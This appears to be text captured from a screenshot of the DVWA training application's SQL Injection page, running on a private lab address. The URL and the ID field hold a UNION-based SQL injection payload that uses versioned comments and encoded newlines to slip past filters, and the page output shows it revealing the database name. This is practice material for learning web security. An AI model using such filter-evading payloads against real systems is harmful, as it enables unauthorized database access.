 192.168.85.188/dvwa/vulnerabilities/sqli/?id=?id=-1' regexp "%0A%23"/*!11144union %0A select*/ 1,database(%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID:
Submit
ID: ?id=-1' regexp "
#"/*!11144union
select*/ 1,database(
/*!11144*/)
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/